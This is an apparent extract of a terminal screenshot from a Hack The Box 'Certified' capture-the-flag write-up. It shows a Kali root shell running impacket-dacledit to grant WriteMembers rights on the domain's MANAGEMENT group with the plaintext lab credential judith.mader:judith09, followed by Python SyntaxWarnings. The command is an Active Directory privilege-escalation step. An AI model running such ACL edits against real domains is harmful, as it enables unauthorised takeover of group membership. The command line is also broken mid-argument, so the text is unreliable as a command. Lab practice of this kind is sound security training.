 ┌──(root㉿kali)-[~/Desktop/Certified]
└─# impacket-dacledit  -action 'write' -rights 'WriteMembers' -target-dn "CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB" -princip
b/judith.mader:judith09"
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',